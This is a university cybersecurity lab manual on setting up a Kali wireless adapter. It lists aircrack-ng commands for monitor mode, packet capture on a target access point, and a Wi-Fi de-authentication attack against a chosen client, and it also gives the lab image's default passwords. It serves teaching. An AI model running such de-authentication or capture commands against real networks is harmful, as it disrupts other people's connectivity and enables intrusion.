Kali Wireless Installation

|  |
| --- |
| Copyrights 2016-2017 Dr. Frank Xu, Bowie State University.  The lab manual is developed for teaching cybersecurity courses.  Comments and suggestions can be sent to wxu@bowiestate.edu |

**Introduction**

**Lab Environment**

1. We have created two accounts in the Seed Ubuntu. The instructions for installing Seed Ubuntu virtual image is here <http://www.cis.syr.edu/~wedu/seed/labs.html>. The usernames and passwords are listed in the following:
   * User ID: root, Password: seedubuntu.

Note: Ubuntu does not allow root to login directly from the login window. You have to login as a normal user, and then use the command su to login to the root account.

* + User ID: seed, Password: dees

1. Clone the Seed Ubuntu virtual image.
   * Use the cloned virtual image as the attacker’s machine collecting the stolen cookies.
   * Configure the network of the cloned image as the same as the original image
   * Ping two Ubuntu systems each other to make sure they can communicate
2. Hardware: Alfa AWUS036NHA

**Task 1: Install Wireless Adapter**

1. https://www.youtube.com/watch?v=K1ETBeRQBs4&authuser=0
2. Apt-get install update
3. Apt-get install upgrade
4. Options
   1. I have updated the firmware: apt-get install firmware-ralink (if using Panda wireless adapter)
   2. I change the VB network setting to USB 3.0 Controller.



**Task 2: Enable/Disable Monitor Mode Commands**

1. iwconfig
2. airmon-ng start wlan0
3. airodump-ng wlan0mon
4. airmon-ng stop wlan0mon //optional command to disable monitor mode
5. airodump-ng –channel [channel] –bssid [] –write [file name] wlan0mon

**Task 3: De-authentication Attack**

1. aireplay-ng –deauth 10000 –a [access point mac] –c [client mac]

**Reference:**

* <https://www.digitalocean.com/community/tutorials/how-to-set-up-a-firewall-with-ufw-on-ubuntu-14-04>
* <https://www.sans.org/security-resources/sec560/netcat_cheat_sheet_v1.pdf>
* https://www.youtube.com/watch?v=cscIe9fYKMU